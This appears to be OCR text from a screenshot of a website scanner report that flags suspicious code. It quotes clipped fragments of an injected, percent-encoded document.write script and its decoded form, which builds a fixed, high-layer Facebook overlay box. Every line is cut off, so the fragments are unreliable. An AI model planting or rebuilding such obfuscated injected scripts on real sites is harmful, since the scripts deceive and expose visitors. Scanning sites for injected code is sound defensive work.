
Suspicious code. Script contain
<!-- Fuck You Mothe
<!--
document.write
%69%74%6C%65%
%3C%2F%74%69%
68%74%74%70%3
6E%65%74%2F%6
6F%38%6D%2E%7
...[3565 bytes skippe
Decoded script:
...[3425 bytes skippe
99;position:fixed;r
div{border:none;pos
grande",tahoma,verda
index:99999;}.face
a:hover{text-decor
class="facebookbo
overflow: hidden; h
src="http://www.fa